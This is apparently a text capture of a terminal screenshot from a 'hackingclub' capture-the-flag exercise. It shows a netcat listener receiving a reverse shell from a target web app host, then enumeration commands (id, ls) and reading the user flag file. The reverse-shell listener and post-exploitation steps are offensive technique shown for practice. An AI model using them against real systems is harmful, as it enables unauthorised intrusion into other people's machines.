 ~ : nc — Konsole
New Tab
Split View
Copy
Paste
Find...
~ : sudo
~ : sudo
~ : nc
~
❯ nc -lvp 4444
Connection from 172.16.6.67:40210
sh: 0: can't access tty; job control turned off
$ id
uid=1001(svc_web) gid=1001(svc_web) groups=1001(svc_web)
$ pwd
/home/svc_web/scanner
$ ls
app.js
config.js
controllers
database.sqlite
file
index.html
middleware
models
node_modules
package-lock.json
package.json
public
router
security
uploads
views
$ ls /home
svc_web
ubuntu
$ cd /home/svc_web
$ ls
scanner
snap
user.txt
$ cat user.txt
hackingclub{ }
$
12:23 PM
3/22/25